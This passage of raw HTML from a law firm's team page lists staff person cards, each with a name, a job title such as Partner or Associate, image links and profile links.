media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189314&amp;s=fc9efe2d0dc968623dde0df6c2b52ed6">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189314&amp;s=2c6483093d99a959aa384d642041991f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189314&amp;s=01fbc375a9c285c33b38c53f72d8ec9c" width="314" height="314" alt="Andrew Bessemer Clark">
</picture></figure>
<a
href="/our-team/andrew-bessemer-clark" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Andrew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/andrew-titmas" class="b-person-card__heading-link">Andrew Titmas</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742462819&amp;s=4a990e4cbb25165a57c64e07864ef53a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742462819&amp;s=3f6e5a009114ede72af10468374dace7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742462819&amp;s=e5284ec4ec8a28ff46f44383321d2e0a" width="314" height="314" alt="Andrew Titmas">
</picture></figure>
<a
href="/our-team/andrew-titmas" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Andrew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/anthony-shatz" class="b-person-card__heading-link">Anthony Shatz</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/anthony-shatz.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189317&amp;s=864a0b9fab8f032f09de6de79f70cf05">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/anthony-shatz.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189317&amp;s=22f0cc088220c5f8d748037998acee47">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/anthony-shatz.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189317&amp;s=4822423530e362c949f70bd885d8e995" width="314" height="314" alt="Anthony Shatz">
</picture></figure>
<a
href="/our-team/anthony-shatz" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Anthony</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/antonia-torr" class="b-person-card__heading-link">Antonia Torr</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848534&amp;s=38668172b1694818744c1d8eed60fe43">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848534&amp;s=5ea80eb686c6b7b1cebdd608be964cfc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698848534&amp;s=33adcca0ad0dd476fa49c89165fb0a80" width="314" height="314" alt="Antonia Torr">
</picture></figure>
<a
href="/our-team/antonia-torr" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Antonia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Arjunpatel" class="b-person-card__heading-link">Arjun Patel</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Arjun-Patel_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070659&amp;s=2ed33cc799a22c7b139abb382a0e9b69">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Arjun-Patel_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740070659&amp;s=5703ab4d8cfc46335ede66d66e87e4be">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Arjun-Patel_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740070659&amp;s=758b291f39a1d48c45cdb4b012984628" width="314" height="314" alt="Arjun Patel">
</picture></figure>
<a
href="/our-team/Arjunpatel" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Arjun</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ashleigh-kline" class="b-person-card__heading-link">Ashleigh Kline</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ashleigh-kline.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189319&amp;s=e09ba9775bf8aaf9efbc75155ba26c30">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ashleigh-kline.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189319&amp;s=fb1f6708e182e132eeab262aa589762c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ashleigh-kline.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189319&amp;s=0abaf4baaed937e23e99a5cd3761b6db" width="314" height="314" alt="Ashleigh Kline">
</picture></figure>
<a
href="/our-team/ashleigh-kline" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ashleigh</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/avram-kelman" class="b-person-card__heading-link">Avram Kelman</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/avram-kelman.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189320&amp;s=3e4ffab60522d076f738947ff4fcce1a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/avram-kelman.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189320&amp;s=bd083ec291a79102a756d1bdcf6a7054">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/avram-kelman.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189320&amp;s=a74705175ca3cd21f67a9735a97b5312" width="314" height="314" alt="Avram Kelman">
</picture></figure>
<a
href="/our-team/avram-kelman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Avram</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ben-milloy" class="b-person-card__heading-link">Ben Milloy</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189322&amp;s=751fcb08605564cfb73700a34cf02707">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189322&amp;s=2b67b07edcfa59055fe45ce74a21ad14">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189322&amp;s=4f64b7451cd4f96ba2f33a4236121a68" width="314" height="314" alt="Ben Milloy">
</picture></figure>
<a
href="/our-team/ben-milloy" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ben</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/caroline-philipps" class="b-person-card__heading-link">Caroline Philipps</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/caroline-philipps.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=05d5d91e1842ae0a9fdf1fa15d90ea9e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/caroline-philipps.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=e7c0ee55c8ccdc28ed2c2a1cdd73e24e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/caroline-philipps.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189323&amp;s=17c90282109121ed423d5beea6c0acec" width="314" height="314" alt="Caroline Philipps">
</picture></figure>
<a
href="/our-team/caroline-philipps" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Caroline</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/cassiegrace" class="b-person-card__heading-link">Cassie Grace</a></h3><p
class="b-person-card__subheading">Paralegal</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Cassie-Grace_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722524706&amp;s=376c0980d76ee5478c01687a1e22c1b5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Cassie-Grace_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722524706&amp;s=775dac23d178785354128d3df472a495">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Cassie-Grace_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1722524706&amp;s=9a5becf0c9b14671c6a84d35d31a9eb4" width="314" height="314" alt="Cassie Grace">
</picture></figure>
<a
href="/our-team/cassiegrace" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Cassie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/cem-usten" class="b-person-card__heading-link">Cem Usten</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/cem-usten.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189325&amp;s=1b474dba94653d1f2f14a7e0a0d6c90b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/cem-usten.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189325&amp;s=984887b8ad93341dbca65a91bb7c0946">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/cem-usten.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189325&amp;s=9222dd989c6eabeb1bc738d0cc415e51" width="314" height="314" alt="Cem Usten">
</picture></figure>
<a
href="/our-team/cem-usten" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Cem</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Connor-fairbairn" class="b-person-card__heading-link">Connor Fairbairn</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Connor-Fairbairn_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728382964&amp;s=5da2531526526f72b665343365cc85e5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Connor-Fairbairn_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728382964&amp;s=0bd6f2707bdde6a52bcb180561497b7f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Connor-Fairbairn_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728382964&amp;s=ed5979bf625b55cca0bd7d7db7fd776b" width="314" height="314" alt="Connor Fairbairn">
</picture></figure>
<a
href="/our-team/Connor-fairbairn" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Connor</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/daniel-polden" class="b-person-card__heading-link">Daniel Polden</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/daniel-polden.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189330&amp;s=50cbbc62c7a0960902586c565acdb376">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/daniel-polden.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189330&amp;s=a263925cfd3f16c3d320e396b2a78001">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/daniel-polden.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189330&amp;s=6907da654c59c33e824596b0752f6a0e" width="314" height="314" alt="Daniel Polden">
</picture></figure>
<a
href="/our-team/daniel-polden" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Daniel</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/david-lee" class="b-person-card__heading-link">David Lee</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=ff8dc165acca77ebf9c17a53a7d6f7e8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=9bafabe8718e31a0ae431991b1af1d97">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-lee.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189334&amp;s=483ebfa12227c9fa5b736984ca8a83ad" width="314" height="314" alt="David Lee">
</picture></figure>
<a
href="/our-team/david-lee" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet David</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/david-robinson" class="b-person-card__heading-link">David Robinson</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-robinson.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=a117246c1e4aea1a7971164f4bcea892">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/david-robinson.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189334&amp;s=6f9482adb47c2b730ede3d13656310d0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/david-robinson.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189334&amp;s=8213e4364fed4a0e726f02b0a909c0a5" width="314" height="314" alt="David Robinson">
</picture></figure>
<a
href="/our-team/david-robinson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet David</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ed-fuller" class="b-person-card__heading-link">Ed Fuller</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189338&amp;s=5fc1a351cf803be044accf0716d778b7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189338&amp;s=d1a75d3b4619d703150fd1baca55529b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189338&amp;s=db86cb86413af2d23b8b0f21a00232ef" width="314" height="314" alt="Ed Fuller">
</picture></figure>
<a
href="/our-team/ed-fuller" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ed</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/eddie-powell" class="b-person-card__heading-link">Eddie Powell</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189339&amp;s=770f848898c6c8524adcee07612ad16a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189339&amp;s=730672a828fe26b993fea12dc9e131ef">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/eddie-powell.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189339&amp;s=a54a977b40dc304a0cb893cf1a1fc2c4" width="314" height="314" alt="Eddie Powell">
</picture></figure>
<a
href="/our-team/eddie-powell" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Eddie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Edward-Robinson" class="b-person-card__heading-link">Edward Robinson</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728389851&amp;s=20f01cf6f40efeccb4a69164d8287b07">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728389851&amp;s=54c8e2d174e39f0d1593a75730e8e883">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Edward-Robinson_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728389851&amp;s=d85412a4ae6cb76d0a7f4150abe77cbf" width="314" height="314" alt="Edward Robinson">
</picture></figure>
<a
href="/our-team/Edward-Robinson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Edward</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ella-leonard" class="b-person-card__heading-link">Ella Leonard</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ella-leonard.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189342&amp;s=37353aae9091c4a357bd8de0c0c39247">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ella-leonard.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189342&amp;s=072c07a96821a95a99a0ea19322da137">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ella-leonard.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189342&amp;s=017580cf61be849debcf7600f8448e84" width="314" height="314" alt="Ella Leonard">
</picture></figure>
<a
href="/our-team/ella-leonard" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ella</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ellie-green" class="b-person-card__heading-link">Ellie Green</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ellie-Green_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734596&amp;s=2d73655eb496dcb0b3a61c3b7acc8d1b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ellie-Green_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734596&amp;s=aa647102d95fddbb7e39cfda50bcc5f5">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Ellie-Green_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683734596&amp;s=f09cc0688ff08959301de3a089071924" width="314" height="314" alt="Ellie Green">
</picture></figure>
<a
href="/our-team/ellie-green" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ellie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Emily-Domingo" class="b-person-card__heading-link">Emily Domingo</a></h3><p
class="b-person-card__subheading">Associate</p></header>
<a
href="/our-team/Emily-Domingo" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Emily</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/emma-whitcomb" class="b-person-card__heading-link">Emma Whitcomb</a></h3><p
class="b-person-card__subheading">Business Development Manager</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Emma-Whitcomb_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1724254223&amp;s=aad2a13faa965db919aabab9f7b9cd49">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Emma-Whitcomb_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1724254223&amp;s=80de56227d19d352cc5078b8e53a1d63">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Emma-Whitcomb_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1724254223&amp;s=0c5e5f5fbfe7d79beedafa38ce7fb92c" width="314" height="314" alt="Emma Whitcomb">
</picture></figure>
<a
href="/our-team/emma-whitcomb" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Emma</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/gabriella-edmondson" class="b-person-card__heading-link">Gabriella Edmondson</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gabriella-Edmondson_final_large-square_2025-08-26-152318_gcxv.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756221799&amp;s=253e85f68cf2b60d8efe085047aaf188">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gabriella-Edmondson_final_large-square_2025-08-26-152318_gcxv.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756221799&amp;s=11548b4528021b3de523151591cbeae5">
<img
